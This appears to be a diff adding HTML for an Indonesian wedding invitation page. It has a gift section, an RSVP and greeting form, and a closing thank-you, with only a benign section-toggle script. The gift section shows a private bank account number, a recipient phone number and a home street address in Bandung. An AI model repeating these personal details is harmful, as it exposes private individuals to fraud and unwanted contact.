+															class="elementor-element elementor-element-946ed79 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="946ed79" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<p
+																	class="elementor-heading-title elementor-size-default">
+																	Doa Restu Anda merupakan<br>
+																	karunia yang sangat berarti bagi kami.<br>
+																	<br>
+																	Dan jika memberi adalah ungkapan tanda kasih, Anda
+																	dapat memberi melalui dibawah ini.
+																</p>
+															</div>
+														</div>
+														<div class="elementor-element elementor-element-8340617 elementor-align-center animated-slow elementor-widget__width-auto wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
+															data-id="8340617" data-element_type="widget"
+															data-e-type="widget" id="btn_gift"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+															data-widget_type="button.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-button-wrapper">
+																	<a class="elementor-button elementor-size-sm elementor-animation-shrink"
+																		role="button">
+																		<span class="elementor-button-content-wrapper">
+																			<span class="elementor-button-icon">
+																				<i aria-hidden="true"
+																					class="fas fa-credit-card"></i>
+																			</span>
+																			<span class="elementor-button-text">Klik di
+																				Sini</span>
+																		</span>
+																	</a>
+																</div>
+															</div>
+														</div>
+														<section
+															class="elementor-section elementor-inner-section elementor-element elementor-element-39fdc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+															data-id="39fdc05" data-element_type="section"
+															data-e-type="section" id="sec_gift"
+															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+															<div
+																class="elementor-container elementor-column-gap-default">
+																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bb7b1c"
+																	data-id="5bb7b1c" data-element_type="column"
+																	data-e-type="column">
+																	<div
+																		class="elementor-widget-wrap elementor-element-populated">
+																		<section data-dce-background-color="#FFFFFFD0"
+																			data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-9792e13 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
+																			data-id="9792e13"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fdeb70"
+																					data-id="5fdeb70"
+																					data-element_type="column"
+																					data-e-type="column"
+																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-advanced-background-color="#FFFFFF"
+																							class="elementor-element elementor-element-4161f04 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
+																							data-id="4161f04"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="image.default">
+																							<div
+																								class="elementor-widget-container">
+																								<img src="mandiri.png"
+																									alt="Bank Mandiri"
+																									style="max-width:120px;height:auto;display:block;margin:0 auto;">
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-52049b5 content elementor-widget elementor-widget-heading"
+																							data-id="52049b5"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									No Rekening</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-ec9e4e2 content elementor-widget elementor-widget-heading"
+																							data-id="ec9e4e2"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									1010014174039</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-2b14549 content elementor-widget elementor-widget-heading"
+																							data-id="2b14549"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									Atas Nama</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-cfc7a67 content elementor-widget elementor-widget-heading"
+																							data-id="cfc7a67"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									Tintin</p>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a63ca5e"
+																					data-id="a63ca5e"
+																					data-element_type="column"
+																					data-e-type="column"
+																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div class="elementor-element elementor-element-882aeb4 elementor-widget elementor-widget-image"
+																							data-id="882aeb4"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="image.default">
+																							<div
+																								class="elementor-widget-container">
+																								<img width="100"
+																									height="74"
+																									src="wp-content/uploads/2024/10/chip-ilustration.png"
+																									class="attachment-full size-full wp-image-6335"
+																									alt="">
+																							</div>
+																						</div>
+																						<div data-dce-background-color="#7A4E7A"
+																							class="elementor-element elementor-element-9aaf6c0 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
+																							data-id="9aaf6c0"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
+																							data-widget_type="dce-copy-to-clipboard.default">
+																							<div
+																								class="elementor-widget-container">
+
+																								<div
+																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
+																									<button
+																										class="elementor-button elementor-size-sm elementor-animation-shrink"
+																										type="button"
+																										id="dce-clipboard-btn-1"
+																										data-clipboard-text="1010014174039">
+																										<span
+																											class="elementor-button-content-wrapper dce-flexbox">
+																											<span
+																												class="elementor-button-icon elementor-align-icon-left">
+																												<i aria-hidden="true"
+																													class="far fa-copy"></i>
+																											</span>
+																											<span
+																												class="elementor-button-text">Salin</span>
+																										</span>
+																									</button>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																		<section data-dce-background-color="#FFFFFFD0"
+																			data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-9b98ad9 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
+																			data-id="9b98ad9"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfcd0d9"
+																					data-id="cfcd0d9"
+																					data-element_type="column"
+																					data-e-type="column"
+																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-e62dda3 content elementor-widget elementor-widget-heading"
+																							data-id="e62dda3"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									Kado</h2>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-aa25c76 content elementor-widget elementor-widget-heading"
+																							data-id="aa25c76"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									Nama Penerima</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-93008d0 content elementor-widget elementor-widget-heading"
+																							data-id="93008d0"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									Tintin / Naldi</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-fa5ae26 content elementor-widget elementor-widget-heading"
+																							data-id="fa5ae26"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									( +6285150000715 )
+																								</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-36609a1 content elementor-widget elementor-widget-heading"
+																							data-id="36609a1"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									Alamat Penerima</p>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#333333"
+																							class="elementor-element elementor-element-0c4ecc6 content elementor-widget elementor-widget-heading"
+																							data-id="0c4ecc6"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<p
+																									class="elementor-heading-title elementor-size-default">
+																									Jl. Caringin Gg.
+																									Ekawarga 3 No.
+																									19<br>
+																									RT 01/RW 01, Babakan
+																									Ciparay, Bandung</p>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b15c947"
+																					data-id="b15c947"
+																					data-element_type="column"
+																					data-e-type="column"
+																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div class="elementor-element elementor-element-ebced56 elementor-view-default elementor-widget elementor-widget-icon"
+																							data-id="ebced56"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="icon.default">
+																							<div
+																								class="elementor-widget-container">
+																								<div
+																									class="elementor-icon-wrapper">
+																									<div
+																										class="elementor-icon">
+																										<i aria-hidden="true"
+																											class="fas fa-gift"></i>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div data-dce-background-color="#7A4E7A"
+																							class="elementor-element elementor-element-7407823 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
+																							data-id="7407823"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
+																							data-widget_type="dce-copy-to-clipboard.default">
+																							<div
+																								class="elementor-widget-container">
+
+																								<div
+																									class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
+																									<button
+																										class="elementor-button elementor-size-sm elementor-animation-shrink"
+																										type="button"
+																										id="dce-clipboard-btn-3"
+																										data-clipboard-text="Jl. Caringin Gg. Ekawarga 3 No. 19&lt;br /&gt;
+RT 01/RW 01, Babakan Ciparay, Bandung">
+																										<span
+																											class="elementor-button-content-wrapper dce-flexbox">
+																											<span
+																												class="elementor-button-icon elementor-align-icon-left">
+																												<i aria-hidden="true"
+																													class="far fa-copy"></i>
+																											</span>
+																											<span
+																												class="elementor-button-text">Salin</span>
+																										</span>
+																									</button>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																	</div>
+																</div>
+															</div>
+														</section>
+													</div>
+												</div>
+											</div>
+										</section>
+										<div class="elementor-element elementor-element-da860ce elementor-widget elementor-widget-html"
+											data-id="da860ce" data-element_type="widget" data-e-type="widget"
+											data-widget_type="html.default">
+											<div class="elementor-widget-container">
+												<script>
+													var btn_gift = document.getElementById('btn_gift');
+													var sec_gift = document.getElementById("sec_gift");
+
+													btn_gift.onclick = function () {
+														if (sec_gift.style.display === "block") {
+															$("#sec_gift").slideUp(1500, 'easeInOutCubic');
+														}
+														else {
+															$("#sec_gift").slideDown(1500, 'easeInOutCubic');
+														}
+													};
+												</script>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section
+							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-25cb894 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="25cb894" data-element_type="section" data-e-type="section" id="ucapan"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-554c6a4"
+									data-id="554c6a4" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-f0baed0 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="f0baed0" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-fa2e67e animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="fa2e67e" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-9ed32a8 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="9ed32a8" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-496278c animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="496278c" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<section data-dce-background-color="#FFFFFF95"
+											class="elementor-section elementor-inner-section elementor-element elementor-element-62922bd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+											data-id="62922bd" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-container elementor-column-gap-no">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b970aad elementor-invisible"
+													data-id="b970aad" data-element_type="column" data-e-type="column"
+													data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<div data-dce-title-color="#7A4E7A"
+															class="elementor-element elementor-element-3a4f4fc animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="3a4f4fc" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<h2
+																	class="elementor-heading-title elementor-size-default">
+																	Ucapan &amp; RSVP</h2>
+															</div>
+														</div>
+														<div data-dce-title-color="#333333"
+															class="elementor-element elementor-element-36f66d6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="36f66d6" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<p
+																	class="elementor-heading-title elementor-size-default">
+																	Berikan doa dan ucapan terbaik untuk kami.</p>
+															</div>
+														</div>
+														<div class="elementor-element elementor-element-9f42139 elementor-invisible elementor-widget elementor-widget-wds_rsvp"
+															data-id="9f42139" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;no&quot;}"
+															data-widget_type="wds_rsvp.default">
+															<div class="elementor-widget-container">
+																<div class="saic-wrapper">
+																	<div class="saic-wrapper saic-default saic-border saic-full "
+																		style="overflow: hidden;">
+
+																		<div class="saic-wrap-link"
+																			style="display: none;">
+
+																			<a href="s08-i/index-1.htm?post_id=6854&#038;comments=36&#038;get=500&#038;order=DESC"
+																				id="saic-link-6854"
+																				class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
+																				<i class="saico-comment"></i>
+																				<span>36</span>
+																				Ucapan </a>
+
+																		</div>
+
+																		<div id="saic-wrap-comment-6854"
+																			class="saic-wrap-comments"
+																			style="display: none;" data-id="6854">
+
+																			<div id="saic-wrap-form-6854"
+																				class="saic-wrap-form saic-clearfix">
+
+																				<div id="saic-container-form-6854"
+																					class="saic-container-form">
+
+																					<div id="respond-6854"
+																						class="respond saic-clearfix">
+
+																						<form action="" method="POST"
+																							id="commentform-6854">
+
+
+																							<p
+																								class="comment-form-author saic-field-1">
+																								<input type="text"
+																									name="author"
+																									id="author"
+																									class="saic-input"
+																									aria-required="true"
+																									placeholder="Nama"
+																									value="">
+																								<span
+																									class="saic-required">*</span>
+																								<span
+																									class="saic-error-info saic-error-info-name">Enter
+																									your name</span>
+																							</p>
+
+
+																							<div
+																								class="saic-wrap-textarea">
+																								<textarea name="comment"
+																									id="saic-textarea-6854"
+																									class="waci_comment saic-textarea autosize-textarea"
+																									aria-required="true"
+																									placeholder="Ucapan"
+																									rows="1"></textarea>
+																								<span
+																									class="saic-required">*</span>
+																								<span
+																									class="saic-error-info saic-error-info-text">minimal
+																									2 karakter</span>
+																							</div>
+
+
+																							<div
+																								class="saic-wrap-container-attendance">
+																								<div
+																									class="saic-attendance">
+																									<hr
+																										class="saic-line-attendance">
+																									<p
+																										class="saic-text-attendance">
+																										Konfirmasi
+																										Kehadiran</p>
+																									<hr
+																										class="saic-line-attendance">
+																								</div>
+																								<div
+																									class="saic-wrap-attendance">
+																									<div
+																										class="saic-buttons">
+																										<button
+																											type="button"
+																											id="optChoose"
+																											value="notsure"
+																											class="saic-button"
+																											style="display: none"
+																											disabled>Tidak
+																											Konfirmasi</button>
+																										<button
+																											type="button"
+																											id="optPresent"
+																											value="present"
+																											class="saic-button"><i
+																												aria-hidden="true"
+																												class="fas fa-check-circle"></i>
+																											<span
+																												id="optPresentText">Hadir</span></button>
+																										<button
+																											type="button"
+																											id="optNotpresent"
+																											value="notpresent"
+																											class="saic-button"><i
+																												aria-hidden="true"
+																												class="fas fa-times-circle"></i>
+																											<span
+																												id="optNotpresentText">Tidak
+																												Hadir</span></button>
+																									</div>
+																									<input type="hidden"
+																										name="attendance"
+																										id="attendance"
+																										value="notsure">
+																									<span
+																										class="saic-required">*</span>
+																									<span
+																										class="saic-error-info saic-error-info-attendance">Pilih
+																										konfirmasi
+																										kehadiran</span>
+																								</div>
+																							</div>
+
+
+																							<div class="saic-wrap-guest"
+																								style="display: none;">
+																								<div
+																									class="guest-count">
+																									<i
+																										class="fas fa-user"></i>
+																									<p
+																										class="text-guest-count">
+																										Jumlah Tamu</p>
+																								</div>
+
+																								<select name="guest"
+																									id="guest"
+																									class="saic-select">
+																									<option value='1'
+																										selected>1 Orang
+																									</option>
+																									<option value='2'>2
+																										Orang</option>
+																								</select>
+
+																								<span
+																									class="saic-required">*</span>
+																								<span
+																									class="saic-error-info saic-error-info-guest">Pilih
+																									jumlah tamu</span>
+																							</div>
+
+																							<div
+																								class="saic-wrap-submit saic-clearfix">
+																								<p class="form-submit">
+																									<input type='hidden'
+																										name='comment_post_ID'
+																										value='6854'
+																										id='comment_post_ID'>
+																									<input type='hidden'
+																										name='comment_parent'
+																										id='comment_parent'
+																										value='0'>
+																									<input type="hidden"
+																										name="commentpress"
+																										value="true">
+																									<input type="submit"
+																										id="submit-6854"
+																										value="Kirim">
+																								</p>
+																							</div>
+
+																						</form>
+
+																					</div>
+
+																				</div>
+
+																			</div>
+
+																			<div id="saic-comment-status-6854"
+																				class="saic-comment-status"></div>
+
+																			<ul id="saic-container-comment-6854"
+																				class="saic-container-comments saic-order-DESC saic-has-36-comments saic-multiple-comments"
+																				data-order="DESC"></ul>
+
+																			<div class="saic-holder-6854 saic-holder">
+																			</div>
+
+																		</div>
+
+																	</div>
+																</div>
+															</div>
+														</div>
+													</div>
+												</div>
+											</div>
+										</section>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section
+							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-86f2a41 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="86f2a41" data-element_type="section" data-e-type="section" id="penutup"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ea78a7"
+									data-id="4ea78a7" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-13f0192 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="13f0192" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-708baf5 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="708baf5" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-c54a001 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="c54a001" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-34a416e animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="34a416e" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<section data-dce-background-color="#FFFFFF95"
+											class="elementor-section elementor-inner-section elementor-element elementor-element-0d0eeb6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+											data-id="0d0eeb6" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-container elementor-column-gap-no">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bdebf10 elementor-invisible"
+													data-id="bdebf10" data-element_type="column" data-e-type="column"
+													data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<div data-dce-title-color="#7A4E7A"
+															class="elementor-element elementor-element-fad3429 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="fad3429" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<h2
+																	class="elementor-heading-title elementor-size-default">
+																	Terima Kasih</h2>
+															</div>
+														</div>
+														<div data-dce-title-color="#333333"
+															class="elementor-element elementor-element-5ad24c3 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="5ad24c3" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<p
+																	class="elementor-heading-title elementor-size-default">
+																	Merupakan suatu kebahagiaan dan kehormatan bagi
+																	kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir
+																	dan memberikan do’a restu kepada kami.<br>
+																	<br>
+																	<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
+																</p>
+															</div>
+														</div>
+														<div data-dce-title-color="#333333"
+															class="elementor-element elementor-element-dfcb27c animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="dfcb27c" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<p
+																	class="elementor-heading-title elementor-size-default">
+																	Kami Yang Berbahagia</p>
+															</div>
+														</div>
+														<div data-dce-title-color="#7A4E7A"
+															class="elementor-element elementor-element-773a0b2 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="773a0b2" data-element_type="widget"
+															data-e-type="widget"
